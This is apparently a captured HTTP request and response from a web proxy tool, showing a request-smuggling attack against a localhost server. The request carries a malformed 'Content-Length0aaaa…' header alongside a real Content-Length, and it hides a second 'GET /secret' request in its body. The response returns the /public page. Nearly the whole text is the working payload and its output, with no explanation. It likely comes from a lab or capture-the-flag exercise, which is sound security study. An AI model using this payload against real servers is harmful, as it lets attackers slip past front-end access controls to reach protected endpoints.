 Request
Pretty Raw \n Actions
1 POST /public HTTP/1.1
2 Host: localhost
3 Content-Length0aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa:
4 Content-Length: 60
5 Connection: keep-alive
6
7 GET /secret HTTP/1.1
8 Host: localhost
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 content-type: text/html; charset=utf-8
3 content-length: 19
4 date: Thu, 09 Sep 2021 09:09:59 GMT
5
6 <html>
public
</html>